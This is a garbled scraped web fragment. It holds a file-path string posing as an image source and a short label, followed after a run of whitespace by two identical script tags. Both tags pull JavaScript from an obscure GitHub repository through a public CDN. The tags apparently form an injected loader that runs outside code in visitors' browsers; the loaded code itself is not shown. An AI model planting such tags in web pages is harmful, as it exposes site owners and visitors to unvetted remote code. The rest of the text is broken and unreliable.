 ( - Al-Arf-170)                               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  